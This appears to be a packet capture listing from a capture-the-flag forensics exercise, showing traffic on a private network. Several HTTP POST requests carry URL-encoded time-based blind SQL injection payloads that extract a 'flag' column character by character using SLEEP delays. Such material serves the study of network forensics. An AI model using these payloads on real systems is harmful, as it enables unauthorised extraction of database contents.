 No. Time Source Destination Protocol Length Info
1 0.000000 172.28.0.1 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _ipps._tcp.local, "QM" question PTR _ipp._tcp.local, "QM" question
2 3.108617 fe80::5468:c3ff:fe9… ff02::2 ICMPv6 70 Router Solicitation from 56:68:c3:9c:ae:36
3 4.579989 02:42:ac:1c:00:02 Broadcast ARP 42 Who has 172.28.0.3? Tell 172.28.0.2
4 4.580015 02:42:ac:1c:00:03 02:42:ac:1c:00:02 ARP 42 172.28.0.3 is at 02:42:ac:1c:00:03
5 4.580016 172.28.0.2 172.28.0.3 TCP 74 51054 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1245010754 TSecr=0 WS=128
6 4.580038 172.28.0.3 172.28.0.2 TCP 74 80 → 51054 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3256961329 TSecr=1245010754 WS=128
7 4.580046 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1245010754 TSecr=3256961329
8 4.580063 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D156%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
9 4.580079 172.28.0.3 172.28.0.2 TCP 66 80 → 51054 [ACK] Seq=1 Ack=291 Win=64896 Len=0 TSval=3256961329 TSecr=1245010754
10 4.589405 02:42:ac:1c:00:03 Broadcast ARP 42 Who has 172.28.0.4? Tell 172.28.0.3
11 4.596721 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
12 4.596729 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [ACK] Seq=291 Ack=365 Win=64128 Len=0 TSval=1245010771 TSecr=3256961346
13 4.597365 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [FIN, ACK] Seq=291 Ack=365 Win=64128 Len=0 TSval=1245010771 TSecr=3256961346
14 4.597593 172.28.0.3 172.28.0.2 TCP 66 80 → 51054 [FIN, ACK] Seq=365 Ack=292 Win=64896 Len=0 TSval=3256961346 TSecr=1245010771
15 4.597598 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [ACK] Seq=292 Ack=366 Win=64128 Len=0 TSval=1245010771 TSecr=3256961346
16 4.598596 172.28.0.2 172.28.0.3 TCP 74 51058 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1245010772 TSecr=0 WS=128
17 4.598616 172.28.0.3 172.28.0.2 TCP 74 80 → 51058 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3256961347 TSecr=1245010772 WS=128
18 4.598621 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1245010772 TSecr=3256961347
19 4.598633 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C34%2C1%29%29%3D45%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
20 4.598645 172.28.0.3 172.28.0.2 TCP 66 80 → 51058 [ACK] Seq=1 Ack=290 Win=64896 Len=0 TSval=3256961347 TSecr=1245010772
21 4.600322 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
22 4.600326 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [ACK] Seq=290 Ack=365 Win=64128 Len=0 TSval=1245010774 TSecr=3256961349
23 4.600657 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [FIN, ACK] Seq=290 Ack=365 Win=64128 Len=0 TSval=1245010774 TSecr=3256961349
24 4.600905 172.28.0.3 172.28.0.2 TCP 66 80 → 51058 [FIN, ACK] Seq=365 Ack=291 Win=64896 Len=0 TSval=3256961350 TSecr=1245010774
25 4.600909 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [ACK] Seq=291 Ack=366 Win=64128 Len=0 TSval=1245010775 TSecr=3256961350
26 4.601858 172.28.0.2 172.28.0.3 TCP 74 51060 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1245010776 TSecr=0 WS=128
27 4.601874 172.28.0.3 172.28.0.2 TCP 74 80 → 51060 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3256961351 TSecr=1245010776 WS=128
28 4.601879 172.28.0.2 172.28.0.3 TCP 66 51060 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1245010776 TSecr=3256961351
29 4.601890 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C19%2C1%29%29%3D228%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
30 4.601901 172.28.0.3 172.28.0.2 TCP 66 80 → 51060 [ACK] Seq=1 Ack=291 Win=64896 Len=0 TSval=3256961351 TSecr=1245010776
31 4.603150 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
32 4.603154 172.28.0.2 172.28.0.3 TCP 66 51060 → 80 [ACK] Seq=291 Ack=365 Win=64128 Len=0 TSval=1245010777 TSecr=3256961352
33 4.603477 172.28.0.2 172.28.0.3 TCP 66 51060 → 80 [FIN, ACK] Seq=291 Ack=365 Win=64128 Len=0 TSval=1245010777 TSecr=3256961352
34 4.603620 172.28.0.3 172.28.0.2 TCP 66 80 → 51060 [FIN, ACK] Seq=365 Ack=292 Win=64896 Len=0 TSval=3256961352 TSecr=1245010777
35 4.603625 172.28.0.2 172.28.0.3 TCP 66 51060 → 80 [ACK] Seq=292 Ack=366 Win=64128 Len=0 TSval=1245010777 TSecr=3256961352
36 4.604488 172.28.0.2 172.28.0.3 TCP 74 51062 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1245010778 TSecr=0 WS=128
37 4.604503 172.28.0.3 172.28.0.2 TCP 74 80 → 51062 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3256961353 TSecr=1245010778 WS=128
38 4.604508 172.28.0.2 172.28.0.3 TCP 66 51062 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1245010778 TSecr=3256961353
39 4.604518 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C37%2C1%29%29%3D147%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
40 4.604530 172.28.0.3 172.28.0.2 TCP 66 80 → 51062 [ACK] Seq=1 Ack=291 Win=64896 Len=0 TSval=3256961353 TSecr=1245010778